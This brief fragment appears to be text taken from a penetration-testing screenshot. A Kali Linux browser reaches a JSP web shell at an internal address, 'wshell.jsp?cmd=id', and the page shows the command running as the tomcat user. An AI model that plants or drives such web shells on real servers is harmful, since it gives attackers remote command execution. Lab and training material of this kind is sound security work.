 172.31.25.110:8081/sso/wshell.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Send
Command: id
uid=91(tomcat) gid=91(tomcat) groups=91(tomcat)